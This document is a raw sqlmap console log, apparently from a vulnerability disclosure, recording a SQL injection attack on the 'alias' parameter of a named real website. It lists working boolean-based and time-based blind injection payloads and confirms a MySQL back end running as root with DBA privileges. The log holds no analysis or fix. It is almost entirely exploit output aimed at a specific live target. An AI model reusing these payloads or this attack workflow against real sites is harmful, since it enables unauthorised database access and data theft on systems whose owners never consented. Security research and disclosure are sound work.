 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: alias (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: alias=%E5%AE%89%E5%B1%85%E7%99%BE%E7%A7%91') AND 6545=6545 AND ('rkGK'='rkGK
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: alias=%E5%AE%89%E5%B1%85%E7%99%BE%E7%A7%91') AND (SELECT * FROM (SELECT(SLEEP(5)))sxeV)
AND ('TawS'='TawS
---
[10:13:50] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[10:13:50] [INFO] testing if current user is DBA
[10:13:50] [INFO] fetching current user
[10:13:50] [INFO] resumed: root@localhost
current user is DBA: True
[10:13:50] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.anjucn.net'
[*] shutting down at 10:13:50
www.wooyun.org
C:\Python27>